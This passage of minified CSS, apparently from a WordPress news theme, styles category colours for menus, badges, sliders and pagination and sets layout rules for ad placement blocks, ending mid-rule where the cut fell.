.post-count-badge.pcb-t1.pcb-s1{background-color:#1e73be !important;color:#fff}.main-menu.menu>li.menu-term-91>a>.better-custom-badge:after{border-top-color:#1e73be !important}.listing-item-text-2.main-term-91:hover .item-inner,.bs-pagination.main-term-91 .btn-bs-pagination:hover,.bs-pagination.main-term-91 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-91 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-91 .content-container a.read-more,.bs-slider-3-item.main-term-91 .content-container a.read-more{border-color:#1e73be !important}body.category-91 ::selection{background:#1e73be !important}body.category-91 ::-moz-selection{background:#1e73be !important}.listing-item.main-term-91 .rating-bar span{background-color:#1e73be}.listing-item.main-term-91 .rating-stars span:before{color:#1e73be}.term-badges.text-badges .term-badge.term-91 a{color:#1e73be !important;background-color:transparent !important}.main-term-91.section-heading.sh-t2 a.active,.main-term-91.section-heading.sh-t2 .main-link:first-child:last-child .main-term-91.h-text{color:#1e73be}.main-term-91.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text.main-term-91,.main-term-91.section-heading.sh-t2 a.active .h-text{color:#1e73be !important}.main-term-91.section-heading.sh-t2:after{background-color:#1e73be}.widget.widget_categories li.cat-item.cat-item-67>a:hover,.main-menu.menu>li.menu-term-67:hover>a,ul.menu.footer-menu li.menu-term-67>a:hover,.listing-item.main-term-67:hover .title a,body.category-67 .archive-title .page-heading,.listing-item-classic.main-term-67 .post-meta a:hover,.listing-item-blog.main-term-67 .post-meta a:hover,.listing-item-grid.main-term-67 .post-meta a:hover,.listing-item-text-1.main-term-67 .post-meta a:hover,.listing-item-text-2.main-term-67 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-67:hover a,.listing-mg-5-item.main-term-67:hover .title,.listing-mg-5-item.main-term-67:hover .title a:hover,.listing-item-tall-1.main-term-67:hover>.title,.listing-item-tall-2.main-term-67:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-67,.search-header .clean-button.term-67:hover{color:#1400d1 !important}.main-menu.menu>li.menu-term-67:hover>a:before,.main-menu.menu>li.menu-term-67.current-menu-item>a:before,.main-menu.menu>li.menu-term-67.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-67>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-67>a,.widget.widget_categories li.cat-item.cat-item-67>a:hover>.post-count,.listing-item-text-1.main-term-67:hover .term-badges.floated .term-badge.term-67 a,.listing-item-tb-2.main-term-67:hover .term-badges.floated .term-badge a,.listing-item.main-term-67:hover a.read-more,.term-badges .term-badge.term-67 a,.archive-title .term-badges span.term-badge.term-67 a:hover,body.category-67 .archive-title .pre-title span,body.category-67 .archive-title .pre-title:after,.bs-pagination.main-term-67 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-67 .bs-loading>div,.bs-pagination.main-term-67 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-67 .btn-bs-pagination:hover,.bs-slider-controls.main-term-67 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-67>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-67:hover .term-count,.bs-slider-2-item.main-term-67 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-67 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-67 .content-container a.read-more:hover,.bs-slider-3-item.main-term-67 .content-container a.read-more:hover,.listing-item.main-term-67 .post-count-badge.pcb-t1.pcb-s1{background-color:#1400d1 !important;color:#fff}.main-menu.menu>li.menu-term-67>a>.better-custom-badge:after{border-top-color:#1400d1 !important}.listing-item-text-2.main-term-67:hover .item-inner,.bs-pagination.main-term-67 .btn-bs-pagination:hover,.bs-pagination.main-term-67 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-67 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-67 .content-container a.read-more,.bs-slider-3-item.main-term-67 .content-container a.read-more{border-color:#1400d1 !important}body.category-67 ::selection{background:#1400d1 !important}body.category-67 ::-moz-selection{background:#1400d1 !important}.listing-item.main-term-67 .rating-bar span{background-color:#1400d1}.listing-item.main-term-67 .rating-stars span:before{color:#1400d1}.term-badges.text-badges .term-badge.term-67 a{color:#1400d1 !important;background-color:transparent !important}.main-term-67.section-heading.sh-t2 a.active,.main-term-67.section-heading.sh-t2 .main-link:first-child:last-child .main-term-67.h-text{color:#1400d1}.main-term-67.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text.main-term-67,.main-term-67.section-heading.sh-t2 a.active .h-text{color:#1400d1 !important}.main-term-67.section-heading.sh-t2:after{background-color:#1400d1}.widget.widget_categories li.cat-item.cat-item-77>a:hover,.main-menu.menu>li.menu-term-77:hover>a,ul.menu.footer-menu li.menu-term-77>a:hover,.listing-item.main-term-77:hover .title a,body.category-77 .archive-title .page-heading,.listing-item-classic.main-term-77 .post-meta a:hover,.listing-item-blog.main-term-77 .post-meta a:hover,.listing-item-grid.main-term-77 .post-meta a:hover,.listing-item-text-1.main-term-77 .post-meta a:hover,.listing-item-text-2.main-term-77 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-77:hover a,.listing-mg-5-item.main-term-77:hover .title,.listing-mg-5-item.main-term-77:hover .title a:hover,.listing-item-tall-1.main-term-77:hover>.title,.listing-item-tall-2.main-term-77:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-77,.search-header .clean-button.term-77:hover{color:#1c475b !important}.main-menu.menu>li.menu-term-77:hover>a:before,.main-menu.menu>li.menu-term-77.current-menu-item>a:before,.main-menu.menu>li.menu-term-77.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-77>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-77>a,.widget.widget_categories li.cat-item.cat-item-77>a:hover>.post-count,.listing-item-text-1.main-term-77:hover .term-badges.floated .term-badge.term-77 a,.listing-item-tb-2.main-term-77:hover .term-badges.floated .term-badge a,.listing-item.main-term-77:hover a.read-more,.term-badges .term-badge.term-77 a,.archive-title .term-badges span.term-badge.term-77 a:hover,body.category-77 .archive-title .pre-title span,body.category-77 .archive-title .pre-title:after,.bs-pagination.main-term-77 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-77 .bs-loading>div,.bs-pagination.main-term-77 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-77 .btn-bs-pagination:hover,.bs-slider-controls.main-term-77 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-77>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-77:hover .term-count,.bs-slider-2-item.main-term-77 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-77 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-77 .content-container a.read-more:hover,.bs-slider-3-item.main-term-77 .content-container a.read-more:hover,.listing-item.main-term-77 .post-count-badge.pcb-t1.pcb-s1{background-color:#1c475b !important;color:#fff}.main-menu.menu>li.menu-term-77>a>.better-custom-badge:after{border-top-color:#1c475b !important}.listing-item-text-2.main-term-77:hover .item-inner,.bs-pagination.main-term-77 .btn-bs-pagination:hover,.bs-pagination.main-term-77 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-77 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-77 .content-container a.read-more,.bs-slider-3-item.main-term-77 .content-container a.read-more{border-color:#1c475b !important}body.category-77 ::selection{background:#1c475b !important}body.category-77 ::-moz-selection{background:#1c475b !important}.listing-item.main-term-77 .rating-bar span{background-color:#1c475b}.listing-item.main-term-77 .rating-stars span:before{color:#1c475b}.term-badges.text-badges .term-badge.term-77 a{color:#1c475b !important;background-color:transparent !important}.main-term-77.section-heading.sh-t2 a.active,.main-term-77.section-heading.sh-t2 .main-link:first-child:last-child .main-term-77.h-text{color:#1c475b}.main-term-77.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text.main-term-77,.main-term-77.section-heading.sh-t2 a.active .h-text{color:#1c475b !important}.main-term-77.section-heading.sh-t2:after{background-color:#1c475b}.widget.widget_categories li.cat-item.cat-item-68>a:hover,.main-menu.menu>li.menu-term-68:hover>a,ul.menu.footer-menu li.menu-term-68>a:hover,.listing-item.main-term-68:hover .title a,body.category-68 .archive-title .page-heading,.listing-item-classic.main-term-68 .post-meta a:hover,.listing-item-blog.main-term-68 .post-meta a:hover,.listing-item-grid.main-term-68 .post-meta a:hover,.listing-item-text-1.main-term-68 .post-meta a:hover,.listing-item-text-2.main-term-68 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-68:hover a,.listing-mg-5-item.main-term-68:hover .title,.listing-mg-5-item.main-term-68:hover .title a:hover,.listing-item-tall-1.main-term-68:hover>.title,.listing-item-tall-2.main-term-68:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-68,.search-header .clean-button.term-68:hover{color:#464902 !important}.main-menu.menu>li.menu-term-68:hover>a:before,.main-menu.menu>li.menu-term-68.current-menu-item>a:before,.main-menu.menu>li.menu-term-68.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-68>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-68>a,.widget.widget_categories li.cat-item.cat-item-68>a:hover>.post-count,.listing-item-text-1.main-term-68:hover .term-badges.floated .term-badge.term-68 a,.listing-item-tb-2.main-term-68:hover .term-badges.floated .term-badge a,.listing-item.main-term-68:hover a.read-more,.term-badges .term-badge.term-68 a,.archive-title .term-badges span.term-badge.term-68 a:hover,body.category-68 .archive-title .pre-title span,body.category-68 .archive-title .pre-title:after,.bs-pagination.main-term-68 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-68 .bs-loading>div,.bs-pagination.main-term-68 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-68 .btn-bs-pagination:hover,.bs-slider-controls.main-term-68 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-68>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-68:hover .term-count,.bs-slider-2-item.main-term-68 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-68 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-68 .content-container a.read-more:hover,.bs-slider-3-item.main-term-68 .content-container a.read-more:hover,.listing-item.main-term-68 .post-count-badge.pcb-t1.pcb-s1{background-color:#464902 !important;color:#fff}.main-menu.menu>li.menu-term-68>a>.better-custom-badge:after{border-top-color:#464902 !important}.listing-item-text-2.main-term-68:hover .item-inner,.bs-pagination.main-term-68 .btn-bs-pagination:hover,.bs-pagination.main-term-68 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-68 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-68 .content-container a.read-more,.bs-slider-3-item.main-term-68 .content-container a.read-more{border-color:#464902 !important}body.category-68 ::selection{background:#464902 !important}body.category-68 ::-moz-selection{background:#464902 !important}.listing-item.main-term-68 .rating-bar span{background-color:#464902}.listing-item.main-term-68 .rating-stars span:before{color:#464902}.term-badges.text-badges .term-badge.term-68 a{color:#464902 !important;background-color:transparent !important}.main-term-68.section-heading.sh-t2 a.active,.main-term-68.section-heading.sh-t2 .main-link:first-child:last-child .main-term-68.h-text{color:#464902}.main-term-68.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text.main-term-68,.main-term-68.section-heading.sh-t2 a.active .h-text{color:#464902 !important}.main-term-68.section-heading.sh-t2:after{background-color:#464902}.widget.widget_categories li.cat-item.cat-item-74>a:hover,.main-menu.menu>li.menu-term-74:hover>a,ul.menu.footer-menu li.menu-term-74>a:hover,.listing-item.main-term-74:hover .title a,body.category-74 .archive-title .page-heading,.listing-item-classic.main-term-74 .post-meta a:hover,.listing-item-blog.main-term-74 .post-meta a:hover,.listing-item-grid.main-term-74 .post-meta a:hover,.listing-item-text-1.main-term-74 .post-meta a:hover,.listing-item-text-2.main-term-74 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-74:hover a,.listing-mg-5-item.main-term-74:hover .title,.listing-mg-5-item.main-term-74:hover .title a:hover,.listing-item-tall-1.main-term-74:hover>.title,.listing-item-tall-2.main-term-74:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-74,.search-header .clean-button.term-74:hover{color:#81d742 !important}.main-menu.menu>li.menu-term-74:hover>a:before,.main-menu.menu>li.menu-term-74.current-menu-item>a:before,.main-menu.menu>li.menu-term-74.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-74>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-74>a,.widget.widget_categories li.cat-item.cat-item-74>a:hover>.post-count,.listing-item-text-1.main-term-74:hover .term-badges.floated .term-badge.term-74 a,.listing-item-tb-2.main-term-74:hover .term-badges.floated .term-badge a,.listing-item.main-term-74:hover a.read-more,.term-badges .term-badge.term-74 a,.archive-title .term-badges span.term-badge.term-74 a:hover,body.category-74 .archive-title .pre-title span,body.category-74 .archive-title .pre-title:after,.bs-pagination.main-term-74 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-74 .bs-loading>div,.bs-pagination.main-term-74 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-74 .btn-bs-pagination:hover,.bs-slider-controls.main-term-74 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-74>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-74:hover .term-count,.bs-slider-2-item.main-term-74 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-74 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-74 .content-container a.read-more:hover,.bs-slider-3-item.main-term-74 .content-container a.read-more:hover,.listing-item.main-term-74 .post-count-badge.pcb-t1.pcb-s1{background-color:#81d742 !important;color:#fff}.main-menu.menu>li.menu-term-74>a>.better-custom-badge:after{border-top-color:#81d742 !important}.listing-item-text-2.main-term-74:hover .item-inner,.bs-pagination.main-term-74 .btn-bs-pagination:hover,.bs-pagination.main-term-74 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-74 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-74 .content-container a.read-more,.bs-slider-3-item.main-term-74 .content-container a.read-more{border-color:#81d742 !important}body.category-74 ::selection{background:#81d742 !important}body.category-74 ::-moz-selection{background:#81d742 !important}.listing-item.main-term-74 .rating-bar span{background-color:#81d742}.listing-item.main-term-74 .rating-stars span:before{color:#81d742}.term-badges.text-badges .term-badge.term-74 a{color:#81d742 !important;background-color:transparent !important}.main-term-74.section-heading.sh-t2 a.active,.main-term-74.section-heading.sh-t2 .main-link:first-child:last-child .main-term-74.h-text{color:#81d742}.main-term-74.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text.main-term-74,.main-term-74.section-heading.sh-t2 a.active .h-text{color:#81d742 !important}.main-term-74.section-heading.sh-t2:after{background-color:#81d742}.widget.widget_categories li.cat-item.cat-item-73>a:hover,.main-menu.menu>li.menu-term-73:hover>a,ul.menu.footer-menu li.menu-term-73>a:hover,.listing-item.main-term-73:hover .title a,body.category-73 .archive-title .page-heading,.listing-item-classic.main-term-73 .post-meta a:hover,.listing-item-blog.main-term-73 .post-meta a:hover,.listing-item-grid.main-term-73 .post-meta a:hover,.listing-item-text-1.main-term-73 .post-meta a:hover,.listing-item-text-2.main-term-73 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-73:hover a,.listing-mg-5-item.main-term-73:hover .title,.listing-mg-5-item.main-term-73:hover .title a:hover,.listing-item-tall-1.main-term-73:hover>.title,.listing-item-tall-2.main-term-73:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-73,.search-header .clean-button.term-73:hover{color:#8224e3 !important}.main-menu.menu>li.menu-term-73:hover>a:before,.main-menu.menu>li.menu-term-73.current-menu-item>a:before,.main-menu.menu>li.menu-term-73.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-73>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-73>a,.widget.widget_categories li.cat-item.cat-item-73>a:hover>.post-count,.listing-item-text-1.main-term-73:hover .term-badges.floated .term-badge.term-73 a,.listing-item-tb-2.main-term-73:hover .term-badges.floated .term-badge a,.listing-item.main-term-73:hover a.read-more,.term-badges .term-badge.term-73 a,.archive-title .term-badges span.term-badge.term-73 a:hover,body.category-73 .archive-title .pre-title span,body.category-73 .archive-title .pre-title:after,.bs-pagination.main-term-73 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-73 .bs-loading>div,.bs-pagination.main-term-73 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-73 .btn-bs-pagination:hover,.bs-slider-controls.main-term-73 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-73>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-73:hover .term-count,.bs-slider-2-item.main-term-73 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-73 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-73 .content-container a.read-more:hover,.bs-slider-3-item.main-term-73 .content-container a.read-more:hover,.listing-item.main-term-73 .post-count-badge.pcb-t1.pcb-s1{background-color:#8224e3 !important;color:#fff}.main-menu.menu>li.menu-term-73>a>.better-custom-badge:after{border-top-color:#8224e3 !important}.listing-item-text-2.main-term-73:hover .item-inner,.bs-pagination.main-term-73 .btn-bs-pagination:hover,.bs-pagination.main-term-73 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-73 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-73 .content-container a.read-more,.bs-slider-3-item.main-term-73 .content-container a.read-more{border-color:#8224e3 !important}body.category-73 ::selection{background:#8224e3 !important}body.category-73 ::-moz-selection{background:#8224e3 !important}.listing-item.main-term-73 .rating-bar span{background-color:#8224e3}.listing-item.main-term-73 .rating-stars span:before{color:#8224e3}.term-badges.text-badges .term-badge.term-73 a{color:#8224e3 !important;background-color:transparent !important}.main-term-73.section-heading.sh-t2 a.active,.main-term-73.section-heading.sh-t2 .main-link:first-child:last-child .main-term-73.h-text{color:#8224e3}.main-term-73.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text.main-term-73,.main-term-73.section-heading.sh-t2 a.active .h-text{color:#8224e3 !important}.main-term-73.section-heading.sh-t2:after{background-color:#8224e3}.widget.widget_categories li.cat-item.cat-item-71>a:hover,.main-menu.menu>li.menu-term-71:hover>a,ul.menu.footer-menu li.menu-term-71>a:hover,.listing-item.main-term-71:hover .title a,body.category-71 .archive-title .page-heading,.listing-item-classic.main-term-71 .post-meta a:hover,.listing-item-blog.main-term-71 .post-meta a:hover,.listing-item-grid.main-term-71 .post-meta a:hover,.listing-item-text-1.main-term-71 .post-meta a:hover,.listing-item-text-2.main-term-71 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-71:hover a,.listing-mg-5-item.main-term-71:hover .title,.listing-mg-5-item.main-term-71:hover .title a:hover,.listing-item-tall-1.main-term-71:hover>.title,.listing-item-tall-2.main-term-71:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-71,.search-header .clean-button.term-71:hover{color:#eeee22 !important}.main-menu.menu>li.menu-term-71:hover>a:before,.main-menu.menu>li.menu-term-71.current-menu-item>a:before,.main-menu.menu>li.menu-term-71.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-71>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-71>a,.widget.widget_categories li.cat-item.cat-item-71>a:hover>.post-count,.listing-item-text-1.main-term-71:hover .term-badges.floated .term-badge.term-71 a,.listing-item-tb-2.main-term-71:hover .term-badges.floated .term-badge a,.listing-item.main-term-71:hover a.read-more,.term-badges .term-badge.term-71 a,.archive-title .term-badges span.term-badge.term-71 a:hover,body.category-71 .archive-title .pre-title span,body.category-71 .archive-title .pre-title:after,.bs-pagination.main-term-71 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-71 .bs-loading>div,.bs-pagination.main-term-71 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-71 .btn-bs-pagination:hover,.bs-slider-controls.main-term-71 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-71>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-71:hover .term-count,.bs-slider-2-item.main-term-71 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-71 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-71 .content-container a.read-more:hover,.bs-slider-3-item.main-term-71 .content-container a.read-more:hover,.listing-item.main-term-71 .post-count-badge.pcb-t1.pcb-s1{background-color:#eeee22 !important;color:#fff}.main-menu.menu>li.menu-term-71>a>.better-custom-badge:after{border-top-color:#eeee22 !important}.listing-item-text-2.main-term-71:hover .item-inner,.bs-pagination.main-term-71 .btn-bs-pagination:hover,.bs-pagination.main-term-71 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-71 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-71 .content-container a.read-more,.bs-slider-3-item.main-term-71 .content-container a.read-more{border-color:#eeee22 !important}body.category-71 ::selection{background:#eeee22 !important}body.category-71 ::-moz-selection{background:#eeee22 !important}.listing-item.main-term-71 .rating-bar span{background-color:#eeee22}.listing-item.main-term-71 .rating-stars span:before{color:#eeee22}.term-badges.text-badges .term-badge.term-71 a{color:#eeee22 !important;background-color:transparent !important}.main-term-71.section-heading.sh-t2 a.active,.main-term-71.section-heading.sh-t2 .main-link:first-child:last-child .main-term-71.h-text{color:#eeee22}.main-term-71.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text.main-term-71,.main-term-71.section-heading.sh-t2 a.active .h-text{color:#eeee22 !important}.main-term-71.section-heading.sh-t2:after{background-color:#eeee22}.widget.widget_categories li.cat-item.cat-item-70>a:hover,.main-menu.menu>li.menu-term-70:hover>a,ul.menu.footer-menu li.menu-term-70>a:hover,.listing-item.main-term-70:hover .title a,body.category-70 .archive-title .page-heading,.listing-item-classic.main-term-70 .post-meta a:hover,.listing-item-blog.main-term-70 .post-meta a:hover,.listing-item-grid.main-term-70 .post-meta a:hover,.listing-item-text-1.main-term-70 .post-meta a:hover,.listing-item-text-2.main-term-70 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-70:hover a,.listing-mg-5-item.main-term-70:hover .title,.listing-mg-5-item.main-term-70:hover .title a:hover,.listing-item-tall-1.main-term-70:hover>.title,.listing-item-tall-2.main-term-70:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-70,.search-header .clean-button.term-70:hover{color:#75005f !important}.main-menu.menu>li.menu-term-70:hover>a:before,.main-menu.menu>li.menu-term-70.current-menu-item>a:before,.main-menu.menu>li.menu-term-70.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-70>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-70>a,.widget.widget_categories li.cat-item.cat-item-70>a:hover>.post-count,.listing-item-text-1.main-term-70:hover .term-badges.floated .term-badge.term-70 a,.listing-item-tb-2.main-term-70:hover .term-badges.floated .term-badge a,.listing-item.main-term-70:hover a.read-more,.term-badges .term-badge.term-70 a,.archive-title .term-badges span.term-badge.term-70 a:hover,body.category-70 .archive-title .pre-title span,body.category-70 .archive-title .pre-title:after,.bs-pagination.main-term-70 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-70 .bs-loading>div,.bs-pagination.main-term-70 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-70 .btn-bs-pagination:hover,.bs-slider-controls.main-term-70 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-70>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-70:hover .term-count,.bs-slider-2-item.main-term-70 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-70 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-70 .content-container a.read-more:hover,.bs-slider-3-item.main-term-70 .content-container a.read-more:hover,.listing-item.main-term-70 .post-count-badge.pcb-t1.pcb-s1{background-color:#75005f !important;color:#fff}.main-menu.menu>li.menu-term-70>a>.better-custom-badge:after{border-top-color:#75005f !important}.listing-item-text-2.main-term-70:hover .item-inner,.bs-pagination.main-term-70 .btn-bs-pagination:hover,.bs-pagination.main-term-70 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-70 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-70 .content-container a.read-more,.bs-slider-3-item.main-term-70 .content-container a.read-more{border-color:#75005f !important}body.category-70 ::selection{background:#75005f !important}body.category-70 ::-moz-selection{background:#75005f !important}.listing-item.main-term-70 .rating-bar span{background-color:#75005f}.listing-item.main-term-70 .rating-stars span:before{color:#75005f}.term-badges.text-badges .term-badge.term-70 a{color:#75005f !important;background-color:transparent !important}.main-term-70.section-heading.sh-t2 a.active,.main-term-70.section-heading.sh-t2 .main-link:first-child:last-child .main-term-70.h-text{color:#75005f}.main-term-70.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text.main-term-70,.main-term-70.section-heading.sh-t2 a.active .h-text{color:#75005f !important}.main-term-70.section-heading.sh-t2:after{background-color:#75005f}.qthypujcd img{display:inline-block}.qthypujcd.location-bssl_after{margin-bottom:30px}.qthypujcd.location-bssl_before{margin-top:38px;margin-bottom:0}.bs-smart-list+.location-bssl_after{margin-top:25px}.bs-smart-list.bssl-t1.bssl-s1 .qthypujcd.location-bssl_after,.bs-smart-list.bssl-t1.bssl-s3 .qthypujcd.location-bssl_after,.bs-smart-list.bssl-t1.bssl-s4 .qthypujcd.location-bssl_after{margin-top:30px}.bs-smart-list.bssl-t1.bssl-s6 .qthypujcd.location-bssl_style_6{margin-top:45px;margin-bottom:45px}.bs-smart-list.bssl-t1.bssl-s7 .qthypujcd.location-bssl_style_7{margin-top:25px;padding-top:25px;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2}.bs-smart-list.bssl-t1.bssl-s8 .qthypujcd.location-bssl_style_8{margin-top:30px;padding-top:30px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2}.bs-smart-list.bssl-t1.bssl-s10 .qthypujcd.location-bssl_style_10,.bs-smart-list.bssl-t1.bssl-s11 .qthypujcd.location-bssl_style_11,.bs-smart-list.bssl-t1.bssl-s12 .qthypujcd.location-bssl_style_12,.bs-smart-list.bssl-t1.bssl-s9 .qthypujcd.location-bssl_style_9{margin-top:35px;margin-bottom:35px}.bs-smart-list.bssl-t1.bssl-s13 .qthypujcd.location-bssl_style_13{margin-top:5px;margin-bottom:12px}.bs-smart-list.bssl-t1.bssl-s14 .qthypujcd.location-bssl_style_14{margin-top:8px;margin-bottom:12px}.bs-smart-list.bssl-t1.bssl-s15 .qthypujcd.location-bssl_style_15,.bs-smart-list.bssl-t1.bssl-s16 .qthypujcd.location-bssl_style_16,.bs-smart-list.bssl-t1.bssl-s17 .qthypujcd.location-bssl_style_17{margin-top:5px;margin-bottom:12px}.rtl .qthypujcd .qthypujcd-container{direction:ltr}.qthypujcd-clearfix:after,.qthypujcd-clearfix:before{content:"";display:table}.qthypujcd-clearfix:after{clear:both}.qthypujcd-clearfix{zoom:1}.qthypujcd-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.qthypujcd-type-code br,.qthypujcd:empty,.widget_qthypujcd:empty{display:none}.qthypujcd-container a{text-decoration:none!important}.qthypujcd-type-dfp>div{display:inline-block}.mce-content-body .qthypujcd{margin-bottom:0!important}.mce-content-body .qthypujcd-hide-on-desktop,.mce-content-body .qthypujcd-hide-on-phone,.mce-content-body .qthypujcd-hide-on-tablet-landscape,.mce-content-body .qthypujcd-hide-on-tablet-portrait{display:block!important}@media(min-width:992px)and(max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px)and(max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.qthypujcd-post-top{margin-bottom:20px}.qthypujcd-post-bottom{margin-top:20px;margin-bottom:0}.qthypujcd-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.qthypujcd-empty-note a{text-decoration:none;color:#888;font-size:16px}.qthypujcd-empty-note a:hover{color:#0080ce;text-decoration:underline}.qthypujcd.qthypujcd-align-center{text-align:center}.qthypujcd.qthypujcd-align-right{text-align:right}.qthypujcd.qthypujcd-align-left{text-align:left}@media(min-width:1140px){.qthypujcd-hide-on-desktop{display:none}}@media(min-width:1019px)and(max-width:1140px){.qthypujcd-hide-on-tablet-landscape{display:none}}@media(min-width:768px)and(max-width:1018px){.qthypujcd-hide-on-tablet-portrait{display:none}}.qthypujcd.qthypujcd-float-left{float:left;margin-right:30px}.qthypujcd.qthypujcd-float-center .qthypujcd{text-align:center}.qthypujcd.qthypujcd-float-right{float:right;margin-left:30px}@media(max-width:767px){.qthypujcd-hide-on-phone{display:none}.qthypujcd.qthypujcd-float-left,.qthypujcd.qthypujcd-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.rtl .qthypujcd.qthypujcd-float-right{float:right;margin-left:20px;margin-right:auto}.rtl .qthypujcd.qthypujcd-float-left{float:left;margin-right:20px;margin-left:auto}.qthypujcd 